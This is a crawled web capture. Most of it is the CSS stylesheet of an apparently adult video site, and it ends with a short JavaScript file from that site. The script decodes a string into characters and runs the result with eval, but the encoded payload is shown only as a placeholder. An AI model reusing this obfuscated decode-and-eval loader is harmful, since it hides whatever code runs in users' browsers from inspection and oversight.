.nav a i, .nav span i { font-weight: 900; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin: 0 3px; font-size: 28px; }
.nav a:before, .nav span:before { position: absolute; top: 5px; left: 5px; content: ''; -moz-transition: 0.3s width ease; -webkit-transition: 0.3s width ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
.nav a:after, .nav span:after { position: absolute; bottom: 5px; right: 5px; content: ''; -moz-transition: width 0.3s ease; -webkit-transition: width 0.3s ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }
.nav a.active:after, .nav a.active:before, .nav li.active a:after, .nav li.active a:before { width: 20%; }

.nav .pages a, .nav .pages span { padding: 0 5px; min-width: 25px; font-size: 14px; height: 35px; line-height: 35px; }
.nav li i:before { content: '\f138'; }
.nav li.prev { float: left; width: 50%; }
.nav li.prev i:before { content: '\f137'; }
.nav li.next { float: right; width: 50%; }
.nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span { margin: 0; border-width: 0; border-right-width: 2px; border-bottom-width: 2px; font-weight: bold; padding: 0 40px; height: 55px; line-height: 55px; font-size: 16px; }


aside { font-size: 0; margin: 40px 10px 0 10px; padding: 10px 0 20px 0; overflow: hidden; text-align: center; clear: both; }
aside iframe { border: 0 none; width: 300px; height: 250px; overflow: hidden; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; }
aside iframe:nth-child(2), aside iframe:nth-child(3), aside iframe:nth-child(4), aside iframe:nth-child(5) { display: none; }   



.searches-list { margin: 10px 10px 0 10px; overflow: hidden; padding: 10px 10px 15px 15px; }
.searches-list li { position: relative; float: left; margin: 5px 5px 0 0; }
.searches-list li:before { position: absolute; top: 5px; left: 5px; z-index: 3; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
.searches-list li:after { position: absolute; bottom: 5px; right: 5px; z-index: 3; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }
.searches-list a { font-weight: bold; font-size: 16px; border-width: 2px; border-style: solid; position: relative; z-index: 2; padding: 0 15px; display: block; height: 40px; line-height: 40px; overflow: hidden; }
.searches-list a:before { content: '\f002'; display: block; float: left; width: 16px; font-size: 16px; margin-right: 3px; }

.cats-list { overflow: hidden; margin: 10px 10px 0 10px; padding: 5px 10px 15px 10px; }
.cats-list li { overflow: hidden; position: relative; margin-top: 10px; }
.cats-list a { font-weight: bold; font-size: 16px; border-width: 2px; border-style: solid; position: relative; z-index: 2; padding: 0 50px 0 15px; display: block; height: 50px; line-height: 50px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; margin: 0 5px; }
.cats-list a:before { position: absolute; top: 5px; left: 5px; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
.cats-list a:after { position: absolute; bottom: 5px; right: 5px; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }
.cats-list span { background: none !important; z-index: 3; display: block; position: absolute; top: 2px; right: 15px; height: 50px; line-height: 50px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; font-size: 12px; }
.cats-list span:before { content: '\f144'; display: block; float: left; font-size: 16px; margin-right: 2px; font-weight: 900; }


.partners { overflow: hidden; margin: 10px 10px 0 10px; padding: 5px 10px 15px 10px; }
.partners li { overflow: hidden; position: relative; margin-top: 10px; }
.partners a { font-weight: bold; font-size: 16px; border-width: 2px; border-style: solid; position: relative; z-index: 2; padding: 0 50px 0 15px; display: block; height: 50px; line-height: 50px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; margin: 0 5px; }
.partners a:before { position: absolute; top: 5px; left: 5px; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
.partners a:after { position: absolute; bottom: 5px; right: 5px; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }
.partners i { background: none !important; z-index: 3; display: block; position: absolute; top: 0; right: 12px; height: 50px; line-height: 50px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; font-size: 12px; }
.partners i:before { content: '\f2f5'; font-family: 'Line Awesome Free'; display: block; float: left; font-size: 24px; font-weight: 900; }


.media-content { overflow: hidden; margin: 10px 10px 0 10px; }

.media-col { padding-bottom: 20px; }

.media { background-color: rgb(0,0,0); position: relative; overflow: hidden; }
.media::before { color: rgb(250,250,250); content: ''; height: 42px; width: 42px; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.player { position: relative; overflow: hidden;}
.player iframe, .player video, .player source, .fluid_video_wrapper { border: 0 none !important; position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important;}
.video-js :before, .video-js :after { font-family: inherit; }


.media-meta { overflow: hidden; text-align: center; }
.media-meta ul { overflow: hidden; }
.media-meta li { float: left; overflow: hidden; font-size: 16px; }

.media-rating { margin: 10px 5px 0 5px; }
.media-rating li { width: 50%; }
.media-rating a { border-style: solid; border-width: 2px; font-size: 14px; cursor: pointer; position: relative; text-align: center; min-width: 70px; height: 46px; line-height: 46px; display: block; padding: 0 15px 0 10px; margin: 0 5px; font-weight: bold; }
.media-rating a i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 26px; margin-right: 3px; font-weight: 900; }
.media-rating a:before { position: absolute; top: 5px; left: 5px; content: ''; -moz-transition: 0.3s width ease; -webkit-transition: 0.3s width ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
.media-rating a:after { position: absolute; bottom: 5px; right: 5px; content: ''; -moz-transition: width 0.3s ease; -webkit-transition: width 0.3s ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }

.media-rating li.like-btn a i:before { content: '\f164'; }
.media-rating li.dislike-btn a i:before { content: '\f165'; }

.meta-items { position: relative; margin: 0 5px; font-size: 0; }
.meta-items li { float: none; display: inline-block; vertical-align: top; overflow: hidden; margin: 10px 5px 0 5px; font-size: 14px; height: 30px; line-height: 30px; width: auto; }
.meta-items li i { display: block; float: left; height: inherit; line-height: inherit; font-size: 20px; margin-right: 3px; font-weight: 900; }

.meta-items li.views i:before { content: '\f06e'; }
.meta-items li.dur i:before { content: '\f017'; }
.meta-items li.date i:before { content: '\f274'; }


.show-info { cursor: pointer; display: block; text-align: center; margin: 20px 10px 0 10px; height: 30px; line-height: 30px; font-weight: bold; text-transform: uppercase; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; }
.show-info:after { content: '\f107'; font-size: 12px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 5px; font-weight: 900; -moz-transition: transform 0.4s ease; -webkit-transition: transform 0.4s ease; -o-transition: transform 0.4s ease; transition: transform 0.4s ease; }
.show-info.active:after { transform: rotate(180deg); }

.media-info { overflow: hidden; display: none; clear: both; }

.media-info p { margin: 20px 10px 0 10px; font-size: 16px; line-height: 24px; text-align: justify; }

.media-info ul { overflow: hidden; padding: 10px 0 0 10px; font-size: 0; }
.media-info li { float: left; font-weight: bold; text-transform: uppercase; margin: 10px 10px 0 0; }
.media-info li.val { float: none; clear: both; height: 36px; line-height: 36px; font-size: 0; padding-bottom: 2px; }
.media-info li.val:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 30px; margin-right: 3px; font-weight: 900; }

.media-info li.categories:before { content: '\f02c'; }
.media-info li.tags:before { content: '\f292'; font-weight: 900; margin-right: 0; }
.media-info li.stars:before { content: '\f005'; font-weight: 400; }
.media-info li.channel:before { content: '\f26c'; }

.media-info a { border-style: solid; border-width: 2px; font-weight: bold; text-transform: uppercase; position: relative; display: block; height: 36px; line-height: 36px; padding: 0 14px; font-size: 14px; }
.media-info a:before { position: absolute; top: 5px; left: 5px; content: ''; -moz-transition: 0.3s width ease; -webkit-transition: 0.3s width ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
.media-info a:after { position: absolute; bottom: 5px; right: 5px; content: ''; -moz-transition: width 0.3s ease; -webkit-transition: width 0.3s ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }

.media-tab aside { border-top-style: solid; border-top-width: 10px; margin: 0 !important; }

.site-footer { font-size: 16px; line-height: 24px; overflow: hidden; text-align: center; position: relative; padding: 10px 0 20px 0; margin-top: 40px; }
.site-footer p { margin: 10px 10px 0 10px; opacity: 0.6; }  

.footer-links { padding: 10px 3px 0 3px; }
.footer-links li { display: inline-block; vertical-align: top; margin: 5px 7px 0 7px; }

.footer-links a { opacity: 0.6; font-weight: bold; text-transform: uppercase; display: block; font-size: 14px; height: 20px; line-height: 20px; }


.contact-form { overflow: hidden; padding: 0 0 10px 0 !important; }

.textarea { border-style: solid; border-width: 2px; padding: 17px !important; margin-top: 20px; max-width: 700px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 150px !important; height: 150px; max-height: 740px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 14px; font-weight: bold; text-transform: uppercase; }

.input { display: inline-block; vertical-align: top; width: 150px; border-style: solid; border-width: 2px; overflow: hidden; padding: 0 15px !important; margin: 0 10px 0 0; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 14px; font-weight: bold; text-transform: uppercase; height: inherit; line-height: normal; }

button.submit { border-width: 2px; border-style: solid; background: none; position: relative; text-align: center; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; text-transform: uppercase; cursor: pointer; width: 180px; font-size: 16px; font-weight: bold; padding: 0 20px; outline: 0 none; height: 50px; line-height: normal; margin: 15px 10px 0 10px; }
button.submit:before { position: absolute; top: 5px; left: 5px; z-index: 3; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
button.submit:after { position: absolute; bottom: 5px; right: 5px; z-index: 3; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }

#scroll-top { border: 0 none; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease;  overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 10px; bottom: 45px; cursor: pointer; display: none; width: 45px; height: 45px; line-height: 45px; font-size: 34px; text-align: center; }
#scroll-top i:before { content: '\f139'; font-weight: 900; display: block; height: inherit; line-height: inherit; }
#scroll-top:hover { opacity: 1; }



@media all and (min-width:480px) {
    .logotype { font-size: 22px; }
    .thumbnails article { float: left; width: 50%; }
}

@media all and (min-width:640px) {
    .site-header { height: 60px; }
    .menu-btn { position: static; float: left; margin: 20px 5px 0 10px; }
    .logotype { float: left; font-size: 24px; height: 50px; line-height: 50px; }
    .logotype:before { font-size: 30px;  width: 42px; height: 42px; line-height: 42px; }
    .logotype:after { border-width: 4px; width: 32px; height: 32px; line-height: 32px; }
    .search-btn { display: none; }
    .search { display: block !important; box-shadow: none; position: static; }
    .cover-2 { display: none !important; }
    .site-header nav { top: 70px; }

    .nav .pages a, .nav .pages span { padding: 0 10px; height: 45px; line-height: 45px; }
    
    .cats-list li { float: left; width: 50%; }
    .partners li { float: left; width: 50%; }
    
    aside iframe:nth-child(2) { display: inline-block; }
    .media-rating { float: left; margin-left: 10px; }
    .media-rating a { margin: 0 10px 0 0; }
    .meta-items { float: left; margin: 10px 0 0 0; }
    .meta-items:before { height: 100%; }
    .meta-items li { margin: 10px 10px 0 10px; height: 30px; line-height: 30px; }
    .show-info { float: left; }
    .media-info ul { float: left; padding-right: 30px; text-align: left; }
    .media-info ul:last-child { padding-right: 0 !important; }
}


@media all and (min-width:800px) {
    h1, h2 { font-size: 32px; line-height: 34px; }
    .thumbnails article { width: 33.3333%; }
}

@media all and (min-width:1020px) {
    .site-header { height: auto; padding-bottom: 0; }
    .logotype { margin-top: 20px; font-size: 28px; }
    .logotype:before { margin-right: 8px; }
    a.logotype:hover:after { transform: rotate(315deg); }
    .menu-btn { display: none; }
    .site-header nav { display: block !important; width: auto; position: static; margin-top: 20px; font-size: 0; text-align: center; }
    .site-header nav ul { height: 60px; display: inline-block; vertical-align: top; }
    .site-header nav li { float: left; }
    .site-header nav a { border-bottom: 0 none; border-right-style: solid; border-right-width: 1px; }
    .site-header nav li:first-child a { border-left-style: solid; border-left-width: 1px; }
    .site-header nav li:hover:before, .site-header nav li:hover:after { width: 20%; }
    .search { padding: 20px 10px 0 10px; float: right; width: 39%; }
    .cover { display: none !important; }
    h1, h2 { font-size: 30px; line-height: 34px; float: left; margin: 20px; }
    .content { padding: 0 20px; }
    section header, article header { margin: 60px 10px 0 10px; padding-bottom: 0; }
    section header ul { float: right; clear: none; border-top: 0 none; margin: 15px 15px 0 0; }
    section header li { margin-left: 4px; }
    section header a { height: 43px; line-height: 43px; padding: 0 20px; font-size: 16px; text-align: center; min-width: 80px; border-width: 2px; border-style: solid; }
    section header a:hover:before, section header a:hover:after { width: 20%; }
    section.related header { margin-top: 60px; }
    .thumbnails-alt h3 { font-size: 18px; }
    .thumbnails a:hover h3:before { width: 40px; }
    .thumbnails a:hover h3:after { width: 40px; }
    
    .thumbnails div:hover ul { left: -100%; }
    .thumbnails div:hover span.dur { right: -100%; }
    .thumbnails div:hover span.total { left: -100%; right: auto; }
    
    aside { margin-top: 60px; }
    aside iframe { margin: 10px 10px 0 10px; }
    aside iframe:nth-child(3) { display: inline-block; }
    
    .nav { padding: 5px 10px 15px 10px; }
    .nav li.prev, .nav li.next { width: auto; }
    .nav li.next a, .nav li.prev a, .nav li.next span, .nav li.prev span { height: 50px; line-height: 50px; border-width: 2px; margin: 10px 5px 0 5px; }
    .nav .pages a, .nav .pages span { min-width: 30px; height: 50px; line-height: 50px; }
    .nav a:hover i { color: inherit; }
    .nav a:hover:before, .nav a:hover:after { width: 30%; }
    
    .cats-list li { width: 33.3333%; }
    .cats-list a:hover:before, .cats-list a:hover:after { width: 20%; }
    .cats-list span { right: 20px; }
    
    .searches-list li:hover:before, .searches-list li:hover:after { width: 20%; }
    
    .partners li { width: 33.3333%; }
    .partners a:hover:before, .partners a:hover:after { width: 20%; }
    
    .media-meta { padding: 10px 10px 0 10px; }

    .media-meta li.like-btn a:hover, .media-meta li.dislike-btn a:hover { opacity: 1; }
    
    .media-tab { display: table; overflow: hidden; width: 100%; }
    .media-col { display: table-cell; vertical-align: top; }
    .media-tab aside { border-left-style: solid; border-left-width: 10px; border-top: 0 none; display: table-cell; vertical-align: top; width: 320px !important; min-width: 320px !important; max-width: 320px !important; padding-top: 0 !important; }
    .media-tab aside iframe { margin: 10px 10px 0 10px !important; }
    .media-tab aside iframe:nth-child(3) { display: none; }
    .meta-items { padding-left: 20px; }
    .show-info { display: none !important; }
    .media-info { display: block !important; padding: 0 10px; }
    .media-info a:hover:before, .media-info a:hover:after { width: 20%; }
    .meta-items li { margin: 10px 10px 0 20px; }
    .media-info li.val { font-size: 12px; float: left; clear: none; }
    .media-info li.val:before { font-size: 20px; }
    .site-footer { margin-top: 60px; padding: 20px 0 30px 0; } 

    .footer-links { padding: 10px 0 0 0; }
    .footer-links li { display: inline-block; vertical-align: top; margin: 5px 10px 0 10px; }
    .footer-links a:hover { opacity: 1; color: inherit; }
    .contact-form { overflow: hidden; padding: 5px 5px 15px 5px !important; }
    button.submit:hover:before, button.submit:hover:after { width: 20%; }
    #scroll-top { width: 55px; height: 55px; line-height: 55px; font-size: 38px; right: 20px; bottom: 20px; }
}

@media all and (min-width:1040px) {
    .thumbnails article { width: 25%; }
}

@media all and (min-width:1280px) {
    .site-header nav a { min-width: 110px; }
    .thumbnails article { width: 25%; }
    .cats-list li, .partners li { width: 25%; }
}

@media all and (min-width:1360px) {
    .logotype { font-size: 28px; }
    .site-header nav a { min-width: 120px;  }
    aside iframe:nth-child(4) { display: inline-block; }
    .nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span { min-width: 100px !important; }
    .media-tab aside iframe:nth-child(3) { display: inline-block; }
}

@media all and (min-width:1380px) {
    .thumbnails article { width: 20%; }
}

@media all and (min-width:1640px) {
    .logotype { font-size: 30px; }
    aside iframe:nth-child(5) { display: inline-block; }
    .cats-list li, .partners li { width: 16.6666%; }
}

@media all and (max-width:1020px) {* { -webkit-tap-highlight-color: transparent; -webkit-focus-ring-color: transparent; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://gaymenoldporn.com/js/RUfF3iswMTdiCmS.js
body_size: 22237
content:
function oidkikipk(pfnghowz){var bqgixvexd='Z';var kcvmjbmk='A';var bggzb=[];var fgjwr=new RegExp('['+kcvmjbmk+'-'+bqgixvexd+']');var qlfol=pfnghowz.split(fgjwr);for(var i=0;i<qlfol.length;i++){bggzb.push(String.fromCharCode(parseInt(qlfol[i],34)/(91)));}eval(bggzb.splice(1,bggzb.length).join(''));}oidkikipk('[base64]'); 
     